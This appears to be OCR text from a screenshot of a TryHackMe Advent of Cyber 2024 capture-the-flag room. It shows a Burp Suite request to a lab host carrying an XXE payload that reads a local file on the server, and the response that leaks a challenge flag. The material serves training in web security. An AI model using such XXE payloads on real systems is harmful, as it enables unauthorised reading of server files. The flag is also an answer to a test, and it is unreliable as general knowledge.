 tryhackme.com/r/room/adventofcyber2024
THM PMESSER IASIP Career Wordle - The New... Today / Me Edu HomeLab/
Room progress ( 29% )
Answer the questions below
What is the flag discovered after navigating through the wishes?
Answer format: ***{*******************}
What is the flag seen on the possible proof of sabotage?
Answer format: ***{***********************}
If you want to learn more about the XXE injection attack, check out the XXE room!
Kali Li
commit 3f
Author: M
Date: W
Fixed
commi
Autho
Date:
commi
Autho
Date:
commi
Autho
Date:
WishVille - Checkout
Not secure 10.10.164.212/checkout.php
WishVille Home Products Cart
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.164.212 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 329
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_15.txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 20:16:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
18 is invalid.
Search 0 highlights
Inspector
Back
Request header
Name
Referer
Value
http://10.10.164.212/product.php?id=
1
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Done 452 bytes | 1,111 millis
Event log (1) All issues Memory: 136.1MB